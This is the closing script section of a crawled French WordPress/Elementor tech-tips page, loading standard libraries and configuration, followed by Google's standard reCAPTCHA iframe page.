<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"bb7e4481ad","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6403,"title":"1_fCxeIe-N%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g4fEaK0tB8OMh4OPNIqikg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948061835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>